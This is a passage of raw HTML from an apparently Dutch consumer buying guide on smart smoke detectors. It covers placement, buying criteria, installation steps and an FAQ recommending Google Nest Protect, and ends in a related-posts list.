leeg is.</li><li><strong>Plaats de rookmelder op de juiste plek:</strong> Zorg ervoor dat je &nbsp;rookmelder op de juiste plek hangt. Plaats de rookmelder op een centrale plek in de ruimte en niet te dicht bij de <a href="https://huistuinenkeukentrends.nl/keukentrends-2025/" class="" style="outline: none;">keuken</a> of badkamer. Houd de rookmelder op minstens 30 cm afstand van muren en plafonds.</li></ol><p data-css="tve-u-18668def0a7">Door deze stappen regelmatig te volgen, kun je ervoor zorgen dat je slimme rookmelder goed blijft werken en je huis en gezin beschermt tegen brand en andere gevaren.</p></div><div class="thrv_wrapper thrv-divider" data-style-d="tve_sep-1" data-thickness-d="1" data-color-d="rgb(66, 66, 66)" data-css="tve-u-63fd013e41b7c2">
	<hr class="tve_sep tve_sep-1" style="">
</div><div class="thrv_responsive_video thrv_wrapper tcb-lazy-load tcb-lazy-load-youtube" data-type="youtube" data-rel="0" data-modestbranding="1" data-aspect-ratio="16:9" data-aspect-ratio-default="0" data-float-position="top-left" data-float-width-d="300px" data-float-padding1-d="25px" data-float-padding2-d="25px" data-float-visibility="mobile" data-url="https://www.youtube.com/watch?v=KE7ShsdQER0">
	

	<div class="tve_responsive_video_container" style="padding-bottom: 56.25%;">
		<div class="video_overlay"></div>
	<iframe title="Responsive Video" class="tcb-responsive-video" data-code="KE7ShsdQER0" data-hash="undefined" data-provider="youtube" frameborder="0" allowfullscreen="" loading="lazy" data-src="https://www.youtube.com/embed/KE7ShsdQER0?rel=0&amp;modestbranding=1&amp;controls=1&amp;showinfo=1&amp;fs=1&amp;wmode=transparent&amp;enablejsapi=1"></iframe></div>
</div><div class="thrv_wrapper thrv_text_element"><h2 id="t-1677525588538" class="">Waar moet je op letten bij het kopen van een handige rookmelder?</h2></div><div class="thrv_wrapper thrv_text_element"><p>Het kopen van een slimme rookmelder kan bijdragen aan een veiligere woning en meer gemoedsrust. Een slimme rookmelder heeft echter meer functies dan een traditionele rookmelder en er zijn dan ook enkele zaken waar je op moet letten bij het kopen van een slimme rookmelder. Hieronder worden de belangrijkste punten toegelicht.</p></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad cb_style_10" data-style="cb_style_10" style="" data-css="tve-u-63fd013e41b7d7">
	<div class="tve-content-box-background cb_style_10-bg" data-css="tve-u-63fd013e41b7e7"></div>
	<div class="tve-cb cb_style_10-cb" data-css="tve-u-63fd013e41b7f0" style=""><div class="thrv_wrapper thrv_text_element">	<h3 id="t-1676738493711" class="">1. Type sensor</h3><p>Een slimme rookmelder is uitgerust met sensoren om verschillende soorten gevaar te detecteren. Naast de standaard rookdetectie zijn er ook slimme rookmelders die koolmonoxide, hitte of luchtvochtigheid kunnen detecteren. Het is daarom belangrijk om te bepalen welk type sensor je nodig hebt en welke het beste past bij de locatie waar de rookmelder geïnstalleerd zal worden.</p></div></div>
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad cb_style_10" data-style="cb_style_10" style="" data-css="tve-u-63fd013e41b7d7">
	<div class="tve-content-box-background cb_style_10-bg" data-css="tve-u-63fd013e41b7e7"></div>
	<div class="tve-cb cb_style_10-cb" data-css="tve-u-63fd013e41b7f0" style=""><div class="thrv_wrapper thrv_text_element">	<h3 id="t-1676738493712" class="">2. Verbindingstype</h3><p>De meeste slimme rookmelders hebben een wifi-verbinding, maar er zijn ook slimme rookmelders die werken via Bluetooth of Z-Wave. Het is belangrijk om te controleren of de rookmelder compatibel is met de draadloze verbinding van je thuisnetwerk en of deze kan communiceren met andere slimme apparaten in huis.</p></div></div>
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad cb_style_10" data-style="cb_style_10" style="" data-css="tve-u-63fd013e41b7d7">
	<div class="tve-content-box-background cb_style_10-bg" data-css="tve-u-63fd013e41b7e7"></div>
	<div class="tve-cb cb_style_10-cb" data-css="tve-u-63fd013e41b7f0" style=""><div class="thrv_wrapper thrv_text_element">	<h3 id="t-1676738493713" class="">3. Notificaties</h3><p>Sommige slimme rookmelders kunnen waarschuwingen versturen via pushnotificaties, sms of e-mail. Het is belangrijk om te controleren of de rookmelder deze notificaties ondersteunt en hoe deze worden verzonden. Ook is het handig om te weten of je de notificaties kunt aanpassen en hoeveel ontvangers deze kunnen krijgen.</p></div></div>
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad cb_style_10" data-style="cb_style_10" style="" data-css="tve-u-63fd013e41b7d7">
	<div class="tve-content-box-background cb_style_10-bg" data-css="tve-u-63fd013e41b7e7"></div>
	<div class="tve-cb cb_style_10-cb" data-css="tve-u-63fd013e41b7f0" style=""><div class="thrv_wrapper thrv_text_element">	<h3 id="t-1676738493714" class="">4. App-integratie</h3><p>Een belangrijke functie van slimme rookmelders is de mogelijkheid om deze op afstand te bedienen en te monitoren via een mobiele app. Controleer daarom welke apps beschikbaar zijn voor de slimme rookmelders die je overweegt en welke functies deze bieden. Sommige slimme rookmelders hebben extra functies, zoals het instellen van een schema, stille modus of het uitschakelen van de rookmelder.</p></div></div>
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad cb_style_10" data-style="cb_style_10" style="" data-css="tve-u-63fd013e41b7d7">
	<div class="tve-content-box-background cb_style_10-bg" data-css="tve-u-63fd013e41b7e7"></div>
	<div class="tve-cb cb_style_10-cb" data-css="tve-u-63fd013e41b7f0" style=""><div class="thrv_wrapper thrv_text_element">	<h3 id="t-1676738493715" class="">5. Stroomvoorziening</h3><p>Sommige slimme rookmelders werken op batterijen, terwijl andere op netspanning werken. Slimme rookmelders die op netspanning werken zijn vaak duurder, maar hebben als voordeel dat ze geen batterijen hoeven te vervangen en dat ze vaak aangesloten kunnen worden op andere elektrische apparaten in huis.</p></div></div>
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad cb_style_10" data-style="cb_style_10" style="" data-css="tve-u-63fd013e41b7d7">
	<div class="tve-content-box-background cb_style_10-bg" data-css="tve-u-63fd013e41b7e7"></div>
	<div class="tve-cb cb_style_10-cb" data-css="tve-u-63fd013e41b7f0" style=""><div class="thrv_wrapper thrv_text_element">	<h3 id="t-1676738493716" class="">6. Design</h3><p>Slimme rookmelders zijn er in verschillende ontwerpen en kleuren. Het is belangrijk om een rookmelder te kiezen die past bij het interieur van de kamer waar deze zal worden geïnstalleerd. Sommige fabrikanten bieden ook accessoires, zoals verschillende gekleurde ringen, om de rookmelder aan te passen aan je persoonlijke smaak.</p></div></div>
</div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-18694622e6d"><span class="tve_image_frame" style=""><img decoding="async" class="tve_image wp-image-1217 tcb-moved-image" alt="Brandmelder slim" data-id="1217" width="1000" data-init-width="1000" height="589" data-init-height="589" title="Brandmelder slim" loading="lazy" src="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/Brandmelder-slim.jpg" data-width="1000" style="aspect-ratio: auto 1000 / 589;" mt-d="-62" data-height="589" data-css="tve-u-18694624696" center-v-d="false" srcset="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/Brandmelder-slim.jpg 1000w, https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/Brandmelder-slim-300x177.jpg 300w, https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/Brandmelder-slim-768x452.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></span></div><div class="thrv_wrapper thrv-divider" data-style-d="tve_sep-1" data-thickness-d="1" data-color-d="rgb(66, 66, 66)" data-css="tve-u-63fd013e41b818">
	<hr class="tve_sep tve_sep-1" style="">
</div><div class="thrv_wrapper thrv_text_element">	<h2 class="" id="t-1677525588539">Slimme Rookmelder installeren - volg de stappen:</h2><p>Het installeren van een slimme rookmelder is vergelijkbaar met het installeren van een traditionele rookmelder. Het volgen van de onderstaande stappen kan helpen bij een succesvolle installatie:</p><ol class=""><li><p data-css="tve-u-18668e82954"><strong>Kies de juiste locatie:</strong>&nbsp;Het is belangrijk om de rookmelder op een geschikte locatie te plaatsen. Dit kan zijn in de buurt van slaapkamers, in de buurt van de keuken of andere plekken waar brandgevaar kan ontstaan. Zorg ervoor dat de rookmelder op minimaal 30 centimeter afstand van de muur of hoek is geplaatst.</p></li><li><p data-css="tve-u-18668e81a38"><strong>Verwijder de oude rookmelder:</strong>&nbsp;Als er al een oude rookmelder op de gewenste locatie aanwezig is, moet deze worden verwijderd voordat de nieuwe slimme rookmelder kan worden geïnstalleerd.</p></li><li><p data-css="tve-u-18668e80b37"><strong>Schakel de stroom uit:</strong>&nbsp;Als de nieuwe slimme rookmelder op netspanning werkt, moet je de stroom uitschakelen op de betreffende groep in de meterkast.</p></li><li><p data-css="tve-u-18668e7f9d2"><strong>Boor gaten:</strong>&nbsp;Boor de juiste gaten in het plafond of de muur, afhankelijk van de ondergrond waarop de rookmelder wordt gemonteerd.</p></li><li><p data-css="tve-u-18668e7e994"><strong>Bevestig de beugel:</strong>&nbsp;Plaats de beugel op de geboorde gaten en schroef deze vast.</p></li><li><p data-css="tve-u-18668e7d528"><strong>Sluit de draden aan:</strong>&nbsp;Als de slimme rookmelder op netspanning werkt, sluit dan de draden aan volgens de instructies in de handleiding. Als de slimme rookmelder op batterijen werkt, hoeft deze stap niet te worden uitgevoerd.</p></li><li><p data-css="tve-u-18668e7768a"><strong>Bevestig de rookmelder:</strong>&nbsp;Bevestig de slimme rookmelder op de beugel en draai deze vast.</p></li><li><p data-css="tve-u-18668e76d2c"><strong>Test de rookmelder:&nbsp;</strong>Test de slimme rookmelder door op de testknop te drukken en te luisteren of het alarm afgaat.</p></li><li><p data-css="tve-u-18668e763ad"><strong>Verbind de rookmelder met het netwerk:</strong>&nbsp;Volg de instructies in de handleiding om de slimme rookmelder te verbinden met het wifi-netwerk en eventuele andere slimme apparaten in huis.</p></li><li><p data-css="tve-u-18668e75c3c"><strong>Controleer de notificaties:</strong>&nbsp;Controleer of de slimme rookmelder de juiste notificaties stuurt naar de gekozen apparaten. Dit is belangrijk om te weten of de slimme rookmelder werkt zoals het hoort.</p></li></ol><p data-css="tve-u-18668e752f0">Als er problemen zijn met de installatie, of als de slimme rookmelder niet werkt zoals verwacht, raadpleeg dan de handleiding of de klantenservice van de fabrikant voor hulp. Het is belangrijk om te zorgen dat de slimme rookmelder correct is geïnstalleerd en werkt om een veilige en gezonde woonomgeving te garanderen.</p></div><div class="thrv_wrapper thrv-divider" data-style-d="tve_sep-1" data-thickness-d="1" data-color-d="rgb(66, 66, 66)" data-css="tve-u-63fd013e41b818">
	<hr class="tve_sep tve_sep-1" style="">
</div><div class="thrv_wrapper thrv_text_element">	<h2 data-css="tve-u-63fd013e41b825" id="t-1676738493717" class="">Veelgestelde vragen over Slimme Rookmelders</h2></div><div class="thrv_wrapper thrv_toggle" data-columns="1" data-animation="slide-fade" data-animation-speed="fast" data-ct-name="Original" data-ct="toggle-55351" data-element-name="Toggle" data-css="tve-u-63fd013e41b833" style="">
<div class="tve-toggle-grid tve-prevent-content-edit" style=""><div class="tve-toggle-column" data-index="1" style=""><div class="thrv_toggle_item tve_faq" style="" data-css="tve-u-63fd013e41b848">
<div class="tve_faqI">
<div class="tve_faqB thrv_toggle_title tve-toggle-show-icon tve-toggle-icon-right tcb-icon-display" data-icon-code="icon-angle-right-light" data-css="tve-u-63fd013e41b857" data-selector="[data-css=&quot;tve-u-63fd013e41b833&quot;] .thrv_toggle_title" style="" data-tcb_hover_state_parent="">
<div class="tve_toggle" style=""><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-angle-right-light" data-name="">
<path d="M166.9 264.5l-117.8 116c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L127.3 256 25.1 155.6c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l117.8 116c4.6 4.7 4.6 12.3-.1 17z"></path>
</svg></div>
<h4 class="tve-toggle-text" data-css="tve-u-63fd013e41b860" style="" id="t-1676730936924">Wat is de beste slimme rookmelder?&nbsp;</h4>
</div>
<div class="tve_faqC ">
<div class="thrv_wrapper thrv_toggle_content tve-elem-default-pad" data-css="tve-u-63fd013e41b873" style="">
<div class="tve-content-box-background" data-css="tve-u-63fd013e41b881" style=""></div>
<div class="tve-cb" style="" data-css="tve-u-63fd013e41b897">
<div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-63fd013e41b8a8">Er zijn veel verschillende soorten rookmelders met slimme functies. Degene die er bovenuit springt is de Google Nest Protect. Deze rookmelder kan gebruikt worden in vrijwel alle ruimtes.&nbsp;</p></div>
</div>
</div>
</div>
</div>
</div><div class="thrv_toggle_item tve_faq" style="" data-css="tve-u-63fd013e41b8b4">
<div class="tve_faqI">
<div class="tve_faqB thrv_toggle_title tve-toggle-show-icon tve-toggle-icon-right tcb-icon-display" data-icon-code="icon-angle-right-light" data-css="tve-u-63fd013e41b8c8" data-selector="[data-css=&quot;tve-u-63fd013e41b833&quot;] .thrv_toggle_title" style="" data-tcb_hover_state_parent="">
<div class="tve_toggle" style=""><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-angle-right-light" data-name="">
<path d="M166.9 264.5l-117.8 116c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L127.3 256 25.1 155.6c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l117.8 116c4.6 4.7 4.6 12.3-.1 17z"></path>
</svg></div>
<h4 class="tve-toggle-text" data-css="tve-u-63fd013e41b8d8" style="" id="t-1676730936925">Wat zijn de belangrijkste eigenschappen van een slimme rookmelder?</h4>
</div>
<div class="tve_faqC ">
<div class="thrv_wrapper thrv_toggle_content tve-elem-default-pad" data-css="tve-u-63fd013e41b8e0" style="">
<div class="tve-content-box-background" data-css="tve-u-63fd013e41b907" style=""></div>
<div class="tve-cb" style="" data-css="tve-u-63fd013e41b933">
<div class="thrv_wrapper thrv_text_element"><p style="" data-css="tve-u-63fd013e41b944">Er zijn een aantal aspecten waar een hoge kwaliteit en betrouwbare slimme thermostaat aan moet voldoen. Dit zijn onder andere: sneller waarschuwing van gevaren geven, toegankelijkheid bieden om op afstand te bedienen en de integratie met andere apparaten.</p></div>
</div>
</div>
</div>
</div>
</div><div class="thrv_toggle_item tve_faq" style="" data-css="tve-u-63fd013e41b958">
<div class="tve_faqI">
<div class="tve_faqB thrv_toggle_title tve-toggle-show-icon tve-toggle-icon-right tcb-icon-display" data-icon-code="icon-angle-right-light" data-css="tve-u-63fd013e41b969" data-selector="[data-css=&quot;tve-u-63fd013e41b833&quot;] .thrv_toggle_title" style="" data-tcb_hover_state_parent="">
<div class="tve_toggle" style=""><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-angle-right-light" data-name="">
<path d="M166.9 264.5l-117.8 116c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L127.3 256 25.1 155.6c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l117.8 116c4.6 4.7 4.6 12.3-.1 17z"></path>
</svg></div>
<h4 class="tve-toggle-text" data-css="tve-u-63fd013e41b974" style="" id="t-1676730936926"><strong><strong>Waar moet ik op letten bij het kopen van een rookmelder?</strong></strong></h4>
</div>
<div class="tve_faqC">
<div class="thrv_wrapper thrv_toggle_content tve-elem-default-pad" data-css="tve-u-63fd013e41b988" style="">
<div class="tve-content-box-background" data-css="tve-u-63fd013e41b9a7"></div>
<div class="tve-cb" style="" data-css="tve-u-63fd013e41b9b0">
<div class="thrv_wrapper thrv_text_element"><p style="" data-css="tve-u-63fd013e41b9c7">Let er bij het aankoopproces van een rookmelder altijd op dat het aangeboden wordt door een betrouwbare partij met een hoge naamsbekendheid. Daarnaast moeten slimme functies ten alle tijden aanwezig zijn bij het product.&nbsp;</p></div>
</div>
</div>
</div>
</div>
</div></div></div>
</div><div class="thrv_wrapper thrv_custom_html_shortcode"><code class="tve_js_placeholder"><script type="application/ld+json">{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Wat is de beste slimme rookmelder? ","acceptedAnswer":[{"@type":"Answer","text":"Er zijn veel verschillende soorten rookmelders met slimme functies. Degene die er bovenuit springt is de Google Nest Protect. Deze rookmelder kan gebruikt worden in vrijwel alle ruimtes.  <a href=\"https://www.kiezenvoortechnologie.nl/beste-slimme-rookmelder/\">Koop hier de Google Nest Protect</a>"}]},{"@type":"Question","name":"Waar moet ik op letten bij het kopen van een rookmelder?","acceptedAnswer":[{"@type":"Answer","text":"Let er bij het aankoopproces van een rookmelder altijd op dat het aangeboden wordt door een betrouwbare partij met een hoge naamsbekendheid. Daarnaast moeten slimme functies ten alle tijden aanwezig zijn bij het product. "}]}]}</script></code></div></div></div><div class="tcb_flag" style="display: none"></div>
</section><div class="thrv_wrapper thrv-divider" data-style-d="tve_sep-1" data-thickness-d="1" data-color-d="rgb(66, 66, 66)" data-gradient-d="linear-gradient(90deg, rgb(66, 66, 66) 0%, rgb(0, 0, 0) 100%)" data-css="tve-u-18c1b9e4c57">
	<hr class="tve_sep tve_sep-1" style="">
</div><div class="thrv_wrapper thrv_text_element"><h2 class="">Ook <span style="--tcb-applied-color:var$(--tcb-color-0)  !important; color: var(--tcb-color-0)  !important;" data-css="tve-u-18c1ba1f922">interessant</span> om te lezen:</h2></div><div class="tcb-post-list tve-content-list thrv_wrapper" data-type="grid" data-pagination-type="none" data-pages_near_current="2" data-dynamic_filter="{&quot;category&quot;:&quot;category&quot;,&quot;tag&quot;:&quot;tag&quot;,&quot;author&quot;:&quot;author&quot;,&quot;search&quot;:&quot;search&quot;}" data-css="tve-u-18c1b9bc885" data-total_post_count="29" data-total_sticky_count="0" data-disabled-links="0" data-no_posts_text="There are no posts to display."><article id="post-3547" class="post-3547 post type-post status-publish format-standard has-post-thumbnail hentry category-koopgidsen post-wrapper thrv_wrapper thrive-animated-item " data-id="3547" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list #post-3547 [data-css="tve-u-18c1b9bc891"]{background-image: linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%), url("https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2024/11/beste-naaimachine.jpg") !important;}}</style>
		
		

		

		<a href="https://www.kiezenvoortechnologie.nl/beste-naaimachine/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="2000"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18c1b9bc890" style="" data-link-wrap="true">
	<div class="tve-content-box-background" style="" data-css="tve-u-18c1b9bc891"></div>
	<div class="tve-cb" style="" data-css="tve-u-18c1b9bc892"><div class="tcb-clear" data-css="tve-u-18c1b9bc893"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18c1b9bc894" data-value-type="percent" style="">
	<div class="tve-content-box-background" data-css="tve-u-18c1b9bc895" data-clip-id="864cca85a1bfa" style=""><svg width="0" height="0" class="tve-decoration-svg"><defs><clipPath id="clip-bottom-864cca85a1bfa" class="decoration-clip clip-path-bottom" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="none" pointer-width="10" pointer-height="10" style="zigzag" clip-path="url(#clip-top-864cca85a1bfa)"><polygon points="0 0, 0 1, 1 1, 1 0"></polygon></clipPath><clipPath id="clip-top-864cca85a1bfa" class="decoration-clip clip-path-top" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="none" pointer-width="10" pointer-height="10" style="zigzag" clip-path="url(#clip-right-864cca85a1bfa)"><polygon points="0 0, 0 1, 1 1, 1 0"></polygon></clipPath><clipPath id="clip-right-864cca85a1bfa" class="decoration-clip clip-path-right" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="slanted" slanted-angle="5" style="" data-inverted="true"><polygon points="0 0, 0 1, 0.9125 1, 1 0"></polygon></clipPath></defs></svg></div>
	<div class="tve-cb" data-css="tve-u-18c1b9bc896" style=""><div class="thrv_wrapper thrv_text_element" style="">	<p style="" data-css="tve-u-18c1b9bc898"><span class="thrive-shortcode-content" data-shortcode="tcb_post_categories" data-shortcode-name="List of categories" data-extra_key="" data-attr-link="0" data-attr-target="0" data-attr-rel="0" data-option-inline="1">Koopgidsen</span></p></div></div>
</div></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-18c1b9bc899" data-value-type="percent" style="">
	<div class="tve-content-box-background" data-css="tve-u-18c1b9bc89a" data-clip-id="b6456c6cfdb21"><svg width="0" height="0" class="tve-decoration-svg"><defs><clipPath id="clip-left-b6456c6cfdb21" class="decoration-clip clip-path-left" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="slanted" slanted-angle="46" style=""><polygon points="0 0, 1.0355 1, 1 1, 1 0"></polygon></clipPath></defs></svg></div>
	<div class="tve-cb" data-css="tve-u-18c1b9bc89b" style=""></div>
</div><div class="thrv_wrapper thrv_text_element tcb-local-vars-root" style="margin-top: 0px !important;" data-css="tve-u-18c1b9bc89c"><h2 class="" data-css="tve-u-18c1b9bc89f" style="padding-top: 0px !important; margin-top: 0px !important;"><span class="thrive-shortcode-content" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-extra_key="" data-attr-link="0" data-attr-target="0" data-attr-rel="0" data-option-inline="1">Beste Naaimachine van 2025</span></h2></div></div>
</div></a><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18c1b9bc8a0">
	<div class="tve-content-box-background" data-css="tve-u-18c1b9bc8a1"></div>
	<div class="tve-cb" data-css="tve-u-18c1b9bc8a2"><section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-18c1b9bc8a3"><p>Een naaimachine is een zeer handig hulpmiddel voor iedereen die van naaien <a class="more-link" href="https://www.kiezenvoortechnologie.nl/beste-naaimachine/#more-3547">Lees meer...</a></p></section></div>
</div>

		
	</article><article id="post-3533" class="post-3533 post type-post status-publish format-standard has-post-thumbnail hentry category-koopgidsen post-wrapper thrv_wrapper thrive-animated-item " data-id="3533" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list #post-3533 [data-css="tve-u-18c1b9bc891"]{background-image: linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%), url("https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2024/11/beste-vacumeermachine.jpg") !important;}}</style>
		
		

		

		<a href="https://www.kiezenvoortechnologie.nl/beste-vacumeermachine/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="2000"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18c1b9bc890" style="" data-link-wrap="true">
	<div class="tve-content-box-background" style="" data-css="tve-u-18c1b9bc891"></div>
	<div class="tve-cb" style="" data-css="tve-u-18c1b9bc892"><div class="tcb-clear" data-css="tve-u-18c1b9bc893"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18c1b9bc894" data-value-type="percent" style="">
	<div class="tve-content-box-background" data-css="tve-u-18c1b9bc895" data-clip-id="864cca85a1bfa" style=""><svg width="0" height="0" class="tve-decoration-svg"><defs><clipPath id="clip-bottom-864cca85a1bfa" class="decoration-clip clip-path-bottom" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="none" pointer-width="10" pointer-height="10" style="zigzag" clip-path="url(#clip-top-864cca85a1bfa)"><polygon points="0 0, 0 1, 1 1, 1 0"></polygon></clipPath><clipPath id="clip-top-864cca85a1bfa" class="decoration-clip clip-path-top" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="none" pointer-width="10" pointer-height="10" style="zigzag" clip-path="url(#clip-right-864cca85a1bfa)"><polygon points="0 0, 0 1, 1 1, 1 0"></polygon></clipPath><clipPath id="clip-right-864cca85a1bfa" class="decoration-clip clip-path-right" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="slanted" slanted-angle="5" style="" data-inverted="true"><polygon points="0 0, 0 1, 0.9125 1, 1 0"></polygon></clipPath></defs></svg></div>
	<div class="tve-cb" data-css="tve-u-18c1b9bc896" style=""><div class="thrv_wrapper thrv_text_element" style="">	<p style="" data-css="tve-u-18c1b9bc898"><span class="thrive-shortcode-content" data-shortcode="tcb_post_categories" data-shortcode-name="List of categories" data-extra_key="" data-attr-link="0" data-attr-target="0" data-attr-rel="0" data-option-inline="1">Koopgidsen</span></p></div></div>
</div></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-18c1b9bc899" data-value-type="percent" style="">
	<div class="tve-content-box-background" data-css="tve-u-18c1b9bc89a" data-clip-id="b6456c6cfdb21"><svg width="0" height="0" class="tve-decoration-svg"><defs><clipPath id="clip-left-b6456c6cfdb21" class="decoration-clip clip-path-left" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="slanted" slanted-angle="46" style=""><polygon points="0 0, 1.0355 1, 1 1, 1 0"></polygon></clipPath></defs></svg></div>
	<div class="tve-cb" data-css="tve-u-18c1b9bc89b" style=""></div>
</div><div class="thrv_wrapper thrv_text_element tcb-local-vars-root" style="margin-top: 0px !important;" data-css="tve-u-18c1b9bc89c"><h2 class="" data-css="tve-u-18c1b9bc89f" style="padding-top: 0px !important; margin-top: 0px !important;"><span class="thrive-shortcode-content" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-extra_key="" data-attr-link="0" data-attr-target="0" data-attr-rel="0" data-option-inline="1">Beste Vacumeermachine van 2025</span></h2></div></div>
</div></a><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18c1b9bc8a0">
	<div class="tve-content-box-background" data-css="tve-u-18c1b9bc8a1"></div>
	<div class="tve-cb" data-css="tve-u-18c1b9bc8a2"><section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-18c1b9bc8a3"><p>Een vacumeermachine is een handig apparaat om voedsel langer vers te houden. <a class="more-link" href="https://www.kiezenvoortechnologie.nl/beste-vacumeermachine/#more-3533">Lees meer...</a></p></section></div>
</div>

		
	</article><article id="post-3114" class="post-3114 post type-post status-publish format-standard has-post-thumbnail hentry category-koopgidsen post-wrapper thrv_wrapper thrive-animated-item " data-id="3114" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){.tve-theme-49 .content-section [data-css="tve-u-18c1b9bc885"].tcb-post-list #post-3114 [data-css="tve-u-18c1b9bc891"]{background-image: linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%), url("https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2024/03/Beste-elektrische-dweil.jpeg") !important;}}</style>
		
		

		

		<a href="https://www.kiezenvoortechnologie.nl/beste-elektrische-dweil/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="2000"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18c1b9bc890" style="" data-link-wrap="true">
	<div class="tve-content-box-background" style="" data-css="tve-u-18c1b9bc891"></div>
	<div class="tve-cb" style="" data-css="tve-u-18c1b9bc892"><div class="tcb-clear" data-css="tve-u-18c1b9bc893"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18c1b9bc894" data-value-type="percent" style="">
	<div class="tve-content-box-background" data-css="tve-u-18c1b9bc895" data-clip-id="864cca85a1bfa" style=""><svg width="0" height="0" class="tve-decoration-svg"><defs><clipPath id="clip-bottom-864cca85a1bfa" class="decoration-clip clip-path-bottom" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="none" pointer-width="10" pointer-height="10" style="zigzag" clip-path="url(#clip-top-864cca85a1bfa)"><polygon points="0 0, 0 1, 1 1, 1 0"></polygon></clipPath><clipPath id="clip-top-864cca85a1bfa" class="decoration-clip clip-path-top" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="none" pointer-width="10" pointer-height="10" style="zigzag" clip-path="url(#clip-right-864cca85a1bfa)"><polygon points="0 0, 0 1, 1 1, 1 0"></polygon></clipPath><clipPath id="clip-right-864cca85a1bfa" class="decoration-clip clip-path-right" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="slanted" slanted-angle="5" style="" data-inverted="true"><polygon points="0 0, 0 1, 0.9125 1, 1 0"></polygon></clipPath></defs></svg></div>
	<div class="tve-cb" data-css="tve-u-18c1b9bc896" style=""><div class="thrv_wrapper thrv_text_element" style="">	<p style="" data-css="tve-u-18c1b9bc898"><span class="thrive-shortcode-content" data-shortcode="tcb_post_categories" data-shortcode-name="List of categories" data-extra_key="" data-attr-link="0" data-attr-target="0" data-attr-rel="0" data-option-inline="1">Koopgidsen</span></p></div></div>
</div></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-18c1b9bc899" data-value-type="percent" style="">
